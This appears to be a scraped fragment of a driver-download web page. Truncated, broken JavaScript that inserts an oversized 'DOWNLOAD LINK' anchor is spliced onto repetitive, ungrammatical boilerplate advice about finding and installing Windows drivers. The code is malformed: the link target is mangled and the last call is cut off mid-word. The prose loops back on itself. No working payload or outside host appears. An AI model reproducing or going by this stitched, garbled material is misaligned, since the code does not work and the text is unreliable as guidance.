
linkElement=document.createElement(“a”);linkElement.href=
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVie
If you follow some important steps, you can find drivers
to download for your Windows system. First, Identify
the hardware that requires driver updates using the
device manager. If you have this information, go to the
manufacturer’s website to find the latest drivers. Be
sure to choose the appropriate version for your
Windows operating system. After downloading, install
drivers and restart the computer to ensure working
properly. Regularly checking updates to maintain
system function and to prevent problems. If you follow